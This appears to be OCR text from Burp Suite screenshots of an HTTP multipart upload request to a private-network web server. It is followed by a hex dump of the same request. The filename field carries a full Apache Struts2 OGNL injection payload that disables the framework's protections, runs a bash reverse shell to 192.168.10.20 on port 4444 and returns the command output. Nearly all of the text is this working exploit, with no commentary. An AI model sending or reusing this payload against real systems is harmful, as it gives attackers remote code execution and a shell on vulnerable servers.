 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - T
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn9PV6FXHGBJ9n3DF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=jujzlfvabdw718b95ufjv8b8e
14 Connection: close
15
16 ------WebKitFormBoundaryn9PV6FXHGBJ9n3DF
17 Content-Disposition: form-data; name="upload"; filename="
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAcce
ss?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.con
tainer']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#c
ontext.setMemberAccess(#dm)))).(#cmd='bash -i >& /dev/tcp/192.168.10.20/4444
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(
#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ro
s=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache
.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}b"
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryn9PV6FXHGBJ9n3DF
Search... 0 matches
Waiting
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > ?
Request
Pretty Raw Hex \n
INSPECTOR
00000560 2c 23 63 6d 64 7d 29 29 2e 28 23 70 3d 6e 65 77 ,#cmd})).(#p=new
00000570 20 6a 61 76 61 2e 6c 61 6e 67 2e 50 72 6f 63 65 java.lang.Proce
00000580 73 73 42 75 69 6c 64 65 72 28 23 63 6d 64 73 29 ssBuilder(#cmds)
00000590 29 2e 28 23 70 2e 72 65 64 69 72 65 63 74 45 72 ).(#p.redirectEr
000005a0 72 6f 72 53 74 72 65 61 6d 28 74 72 75 65 29 29 rorStream(true))
000005b0 2e 28 23 70 72 6f 63 65 73 73 3d 23 70 2e 73 74 .(#process=#p.st
000005c0 61 72 74 28 29 29 2e 28 23 72 6f 73 3d 28 40 6f art()).(#ros=(@o
000005d0 72 67 2e 61 70 61 63 68 65 2e 73 74 72 75 74 73 rg.apache.struts
000005e0 32 2e 53 65 72 76 6c 65 74 41 63 74 69 6f 6e 43 2.ServletActionC
000005f0 6f 6e 74 65 78 74 40 67 65 74 52 65 73 70 6f 6e ontext@getRespon
00000600 73 65 28 29 2e 67 65 74 4f 75 74 70 75 74 53 74 se().getOutputSt
00000610 72 65 61 6d 28 29 29 29 2e 28 40 6f 72 67 2e 61 ream())).(@org.a
00000620 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e 69 6f pache.commons.io
00000630 2e 49 4f 55 74 69 6c 73 40 63 6f 70 79 28 23 70 .IOUtils@copy(#p
00000640 72 6f 63 65 73 73 2e 67 65 74 49 6e 70 75 74 53 rocess.getInputS
00000650 74 72 65 61 6d 28 29 2c 23 72 6f 73 29 29 2e 28 tream(),#ros)).(
00000660 23 72 6f 73 2e 66 6c 75 73 68 28 29 29 7d 00 62 #ros.flush())}b
00000670 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
00000680 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
00000690 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d et-stream -
000006a0 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
000006b0 6f 75 6e 64 61 72 79 6e 39 50 56 36 46 58 48 47 oundaryn9PV6FXHG
000006c0 42 4a 39 6e 33 44 46 0d 0a 43 6f 6e 74 65 6e 74 BJ9n3DF Content
000006d0 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
000006e0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 rm-data; name="c
000006f0 61 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d aption" ---
00000700 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
00000710 6e 64 61 72 79 6e 39 50 56 36 46 58 48 47 42 4a ndaryn9PV6FXHGBJ
00000720 39 6e 33 44 46 2d 2d 0d 0a -- -- -- -- -- -- -- 9n3DF--
Waiting